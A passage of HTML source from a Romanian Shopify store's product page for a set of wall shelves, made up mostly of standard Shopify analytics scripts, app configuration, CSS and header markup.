birou\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Se monteaza simplu si rapid \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Foarte rezistente si incapatoare\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Nu este nevoie sa dai gauri in pereti \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e👉Potrivite pentru toate tipurile de pereti netezi\u003c\/span\u003e\u003c\/p\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Title","position":1,"values":["Default Title"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":228433363109,"handle":"oferte-speciale","updated_at":"2026-01-23T14:06:53+02:00","published_at":"2020-11-05T20:12:42+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"OFERTE SPECIALE","body_html":""}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
    <script id="es-global-js" type="application/javascript">
    window.ES_VARIANT_SELECTOR_OVERRIDE = ".product-variant-id";
    </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50959843493,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50959843493,storefrontBaseUrl: "https://preturireduse.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"973373763","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-PY1SBBJL8L\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/r4-pCPDVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/qRmMCO3VpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7HbPCOfVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7u9zCOTVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/V-QrCOHVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/VOzoCPPVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/vaLdCOrVpoQDENvQjboC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"255099203","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":[],"name":"Google tag manager"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Preturi Reduse","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"preturi-reduse.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/preturireduse.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.0,"currencyCode":"RON"},"product":{"title":"SET 4 ETAJERE SMART","vendor":"Preturi Reduse","id":"8782563737923","untranslatedTitle":"SET 4 ETAJERE SMART","url":"\/products\/set-2-etajere-smart","type":"Home \u0026 Garden"},"id":"47205219074371","image":{"src":"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446"},"sku":"4omuleti","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://preturireduse.ro/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50959843493","storefrontBaseUrl":"https:\/\/preturireduse.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.0,\"currencyCode\":\"RON\"},\"product\":{\"title\":\"SET 4 ETAJERE SMART\",\"vendor\":\"Preturi Reduse\",\"id\":\"8782563737923\",\"untranslatedTitle\":\"SET 4 ETAJERE SMART\",\"url\":\"\/products\/set-2-etajere-smart\",\"type\":\"Home \u0026 Garden\"},\"id\":\"47205219074371\",\"image\":{\"src\":\"\/\/preturireduse.ro\/cdn\/shop\/files\/set-4-etajere-smart-8542005.jpg?v=1762813446\"},\"sku\":\"4omuleti\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"product":{"id":8782563737923,"gid":"gid:\/\/shopify\/Product\/8782563737923","vendor":"Preturi Reduse","type":"Home \u0026 Garden","handle":"set-2-etajere-smart","variants":[{"id":47205219074371,"price":5900,"name":"SET 4 ETAJERE SMART","public_title":null,"sku":"4omuleti"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8782563737923,"requestId":"0d87674b-0063-471c-a1d7-0ed2f308aee9-1769214244"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50959843493,
      theme_id: 181575713091,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50959843493,"isMerchantRequest":null,"themeId":181575713091,"themeCityHash":"4874702072670145315","contentLanguage":"ro-RO","currency":"RON","eventMetadataId":"6fb074ec-3dc8-48db-99bc-a90219b10c49"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8782563737923,"requestId":"0d87674b-0063-471c-a1d7-0ed2f308aee9-1769214244","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"RON","variantId":47205219074371,"productId":8782563737923,"productGid":"gid:\/\/shopify\/Product\/8782563737923","name":"SET 4 ETAJERE SMART","price":"59.00","sku":"4omuleti","brand":"Preturi Reduse","variant":null,"category":"Home \u0026 Garden","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"RON","variantId":47205219074371,"productId":8782563737923,"productGid":"gid:\/\/shopify\/Product\/8782563737923","name":"SET 4 ETAJERE SMART","price":"59.00","sku":"4omuleti","brand":"Preturi Reduse","variant":null,"category":"Home \u0026 Garden","nonInteraction":true,"remote":false,"referer":"https:\/\/preturireduse.ro\/collections\/oferte-speciale\/products\/set-2-etajere-smart"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//preturireduse.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://preturireduse.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50959843493"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181575713091"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://preturireduse.ro/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Salt la conținut
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  storefront
</span>
          
          <span>COMENZI TELEFONICE  <a href="tel:%200371%20236%20220"><strong>0371 236 220</strong></a> LUNI-DUMINICA 08:00-22:00</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25304031658307__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
